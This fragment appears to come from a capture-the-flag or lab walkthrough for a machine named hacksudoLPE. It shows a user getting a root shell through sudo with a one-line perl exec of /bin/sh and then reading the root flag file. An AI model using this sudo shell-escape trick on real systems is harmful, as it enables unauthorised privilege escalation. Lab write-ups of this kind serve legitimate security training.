 $ exit
user23@hacksudoLPE:~$ sudo perl -e 'exec "/bin/sh";'
# cat /root/root.txt
viluhacker
#